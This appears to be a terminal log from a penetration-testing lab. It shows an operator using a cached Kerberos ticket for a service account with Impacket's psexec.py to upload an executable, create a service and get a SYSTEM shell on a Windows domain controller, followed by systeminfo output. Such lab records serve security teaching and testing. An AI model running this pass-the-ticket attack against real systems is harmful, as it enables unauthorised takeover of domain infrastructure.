 saphyra$ export KRB5CCNAME=svc_webapp.ccache
saphyra$ python2 psexec.py relay.uhclabs/svc_webapp@EC2AMAZ-HDQ6ICO.RELAY.UHCLABS -k -no-pass
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on EC2AMAZ-HDQ6ICO.RELAY.UHCLABS.....
[*] Found writable share ADMIN$
[*] Uploading file SgxvJTis.exe
[*] Opening SVCManager on EC2AMAZ-HDQ6ICO.RELAY.UHCLABS.....
[*] Creating service apKU on EC2AMAZ-HDQ6ICO.RELAY.UHCLABS.....
[*] Starting service apKU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>systeminfo
Host Name: EC2AMAZ-HDQ6ICO
OS Name: Microsoft Windows Server 2016 Datacenter
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: EC2